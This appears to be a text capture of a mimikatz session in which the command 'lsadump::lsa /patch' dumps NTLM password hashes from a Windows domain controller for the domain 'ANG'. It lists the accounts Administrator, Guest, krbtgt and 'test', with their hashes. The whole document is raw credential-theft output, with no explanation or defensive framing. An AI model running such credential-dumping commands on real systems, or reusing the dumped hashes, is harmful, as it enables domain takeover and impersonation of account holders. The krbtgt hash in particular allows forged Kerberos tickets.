 mimikatz 2.1 x64 (oe.eo)
mimikatz # lsadump::lsa /patch
Domain : ANG / S-1-5-21-2764796862-3373768279-693302668
RID : 000001f4 (500)
User : Administrator
LM :
NTLM : 5bb942ef56141d6e179b76b39d782b1e
RID : 000001f5 (501)
User : Guest
LM :
NTLM :
RID : 000001f6 (502)
User : krbtgt
LM :
NTLM : 243eabe10fd066a020b71c6cf3ecd0c4
RID : 00000451 (1105)
User : test
LM :
NTLM : 2a48d1c3f9138427f9338452927e535a
RID : 00000453 (1107)
User :